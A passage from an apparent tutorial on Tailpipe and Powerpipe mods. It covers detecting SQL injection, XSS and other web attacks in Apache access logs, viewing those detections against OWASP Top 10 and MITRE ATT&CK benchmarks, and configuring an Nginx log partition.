
### Access Log Detections
In addition, the Apache Access Log Detections mod provides a set of [pre-built detections](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-apache-access-log-detections/benchmarks) that you can use to identify potential security threats and exposure to vulnerabilities. The [Access Logs Detections dashboard](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-apache-access-log-detections/benchmarks/benchmark.access_log_detections) includes detections for SQL injection, XSS, and other common web application vulnerabilities.

### OWASP Top 10
These same detections can also be viewed in the context of popular frameworks such as the [OWASP Top 10](https://owasp.org/www-project-top-ten/). Use [this view](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-apache-access-log-detections/benchmarks/benchmark.owasp_top_10_2021) to quickly see if your web server is exposed to any of the OWASP Top 10 vulnerabilities, and if so, which ones.

### MITRE ATT&CK
Want to see these detections in the context of the [MITRE ATT&CK](https://attack.mitre.org/) framework? [This dashboard](https://hub.powerpipe.io/mods/turbot/tailpipe-mod-apache-access-log-detections/benchmarks/benchmark.mitre_attack_v161) will display the same detections in that context, allowing you to see how they relate to specific tactics and techniques.
## Other web access log formats
These examples used Apache access logs, but you can also collect Nginx or [AWS S3 server access logs](https://docs.aws.amazon.com/AmazonS3/latest/userguide/ServerLogs.html) as well!
### Nginx access logs
For Nginx, install the [Nginx plugin](https://hub.tailpipe.io/plugins/turbot/nginx), and then create a partition in an `nginx.tpc` file:
```hcl
partition "nginx_access_log" "my_logs" {
source "file" {
paths = ["/Users/mattstratton/logs_tailpipe/nginx"]
file_layout = `%{DATA}.log`
}
}
```
The same dashboards and detections that are available for Apache access logs are also available for Nginx access logs, using the same [Nginx Access Log Detections Mod for 